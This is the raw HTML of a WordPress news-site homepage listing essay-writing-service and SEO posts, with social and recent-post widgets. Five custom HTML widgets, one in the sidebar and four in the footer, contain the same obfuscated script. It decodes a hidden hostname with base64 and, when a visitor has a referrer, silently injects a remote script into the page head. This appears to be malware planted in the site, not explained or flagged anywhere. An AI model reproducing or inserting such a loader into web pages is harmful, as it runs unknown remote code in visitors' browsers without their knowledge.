				<h2 class="entry-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" rel="bookmark">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly">January 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wwwadmin/">wwwadmin</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>Even the programs that generate random characters can be beat by another program designed to emulate&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1100 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1095 post type-post status-publish format-standard hentry category-uncategorized">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/" rel="bookmark">Buy an Essay Online</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/" title="Buy an Essay Online">December 9, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>If you&#8217;re planning for an essay to buy online or you are not, there&#8217;s a couple&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1095 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1093 post type-post status-publish format-standard hentry category-uncategorized">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/buy-an-essay-online/" rel="bookmark">Buy an Essay Online</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/buy-an-essay-online/" title="Buy an Essay Online">December 9, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>If you&#8217;re planning for an essay to buy online or you are not, there&#8217;s a couple&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1093 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1091 post type-post status-publish format-standard hentry category-uncategorized">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" rel="bookmark">Choosing a Research Paper Writing Service</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" title="Choosing a Research Paper Writing Service">December 9, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>Finding a good research paper writing service is an important decision that requires careful consideration. Make&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1091 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1086 post type-post status-publish format-standard hentry category-uncategorized">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/choosing-a-writing-paper-service-2/" rel="bookmark">Choosing a Writing Paper Service</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/choosing-a-writing-paper-service-2/" title="Choosing a Writing Paper Service">December 5, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>When you&#8217;re in search of an expert Research paper writing service or a writing service that&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1086 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1084 post type-post status-publish format-standard hentry category-uncategorized">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/choosing-a-writing-paper-service/" rel="bookmark">Choosing a Writing Paper Service</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/choosing-a-writing-paper-service/" title="Choosing a Writing Paper Service">December 5, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>When you&#8217;re in search of an expert Research paper writing service or a writing service that&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1084 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1082 post type-post status-publish format-standard hentry category-search-engine-marketing tag-gg-bl">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/learning-about-search-engine-optimization/" rel="bookmark">Learning About Search Engine Optimization</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/learning-about-search-engine-optimization/" title="Learning About Search Engine Optimization">November 26, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>PPC Marketing is a fabulous career choice for everyone who knows a piece of marketing /&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1082 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
			</div><!-- .row .gutter-parent-14 .post-wrap -->

			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://siligurinewstoday.com/home/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://siligurinewstoday.com/home/page/26/">26</a>
<a class="next page-numbers" href="https://siligurinewstoday.com/home/page/2/">Next</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="sfsi-widget-2" class="widget sfsi"><h3 class="widget-title">Reach Us:</h3>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/Siligurinewstoday-113750531322255' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/Siligurinewstoday-113750531322255' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://siligurinewstoday.com/home" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsiligurinewstoday.com%2Fhome' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/siligurinewsto2' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/siligurinewsto2' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=siligurinewstoday">
			<img data-pin-nopin= true src="https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://siligurinewstoday.com/home' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCdVa0nq-O1AxZuh26Nm4m3Q' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='' title='' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/siligurinewstoday/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://siligurinewstoday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  " >Search</button></div></form></section>    <style>
        .rpwe-block ul {
            list-style: none !important;
            margin-left: 0 !important;
            padding-left: 0 !important;
        }

        .rpwe-block li {
            border-bottom: 1px solid #eee;
            margin-bottom: 10px;
            padding-bottom: 10px;
            list-style-type: none;
        }

        .rpwe-block a {
            display: inline !important;
            text-decoration: none;
        }

        .rpwe-block h3 {
            background: none !important;
            clear: none;
            margin-bottom: 0 !important;
            margin-top: 0 !important;
            font-weight: 400;
            font-size: 12px !important;
            line-height: 1.5em;
        }

        .rpwe-thumb {
            border: 1px solid #EEE !important;
            box-shadow: none !important;
            margin: 2px 10px 2px 0;
            padding: 3px !important;
        }

        .rpwe-summary {
            font-size: 12px;
        }

        .rpwe-time {
            color: #bbb;
            font-size: 11px;
        }

        .rpwe-comment {
            color: #bbb;
            font-size: 11px;
            padding-left: 5px;
        }

        .rpwe-alignleft {
            display: inline;
            float: left;
        }

        .rpwe-alignright {
            display: inline;
            float: right;
        }

        .rpwe-aligncenter {
            display: block;
            margin-left: auto;
            margin-right: auto;
        }

        .rpwe-clearfix:before,
        .rpwe-clearfix:after {
            content: "";
            display: table !important;
        }

        .rpwe-clearfix:after {
            clear: both;
        }

        .rpwe-clearfix {
            zoom: 1;
        }
    </style>
<section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h3 class="widget-title">Recent Posts</h3><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Ready Start Your Own Search Engine Optimization?" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Permalink to Ready Start Your Own Search Engine Optimization?" rel="bookmark">Ready Start Your Own Search Engine Optimization?</a></h3><time class="rpwe-time published" datetime="2023-01-22T15:04:31+00:00">January 22, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Making Your Company Visible Through Search Engine Optimization" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Permalink to Making Your Company Visible Through Search Engine Optimization" rel="bookmark">Making Your Company Visible Through Search Engine Optimization</a></h3><time class="rpwe-time published" datetime="2023-01-18T04:13:59+00:00">January 18, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Search Engine Optimization Training &#8211; 3 Simple Tips" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Permalink to Search Engine Optimization Training &#8211; 3 Simple Tips" rel="bookmark">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h3><time class="rpwe-time published" datetime="2023-01-16T22:40:43+00:00">January 16, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Permalink to Slow Computer Fix &#8211; How To Boost Computer Performance Quickly" rel="bookmark">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h3><time class="rpwe-time published" datetime="2023-01-10T09:35:34+00:00">January 10, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/buy-an-essay-online-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Buy an Essay Online" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/" title="Permalink to Buy an Essay Online" rel="bookmark">Buy an Essay Online</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:34:23+00:00">December 9, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/buy-an-essay-online/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Buy an Essay Online" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/buy-an-essay-online/" title="Permalink to Buy an Essay Online" rel="bookmark">Buy an Essay Online</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:26:17+00:00">December 9, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Choosing a Research Paper Writing Service" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" title="Permalink to Choosing a Research Paper Writing Service" rel="bookmark">Choosing a Research Paper Writing Service</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:02:43+00:00">December 9, 2022</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="block-3" class="widget widget_block">
<div class="wp-container-697383a656453 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-697383a657296 wp-block-group"><div class="wp-block-group__inner-container">
<h2 id="recent-comments">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://news.technowebs.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://siligurinewstoday.com/testing/#comment-3">Testing</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://news.technowebs.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://siligurinewstoday.com/amet-dolores-quae-voluptatum-quos/#comment-2">Amet dolores quae voluptatum quos</a></footer></article></li></ol></div></div>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://siligurinewstoday.com/home/">You may Missed</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Search Engine Optimization Training &#8211; 3 Simple Tips">January 16, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly">January 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wwwadmin/">wwwadmin</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://siligurinewstoday.com/" title="News Today" >News Today</a></div>						
						<div class="theme-link">
							<p>Maintained by : technowebs.in</p>
						<div>
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
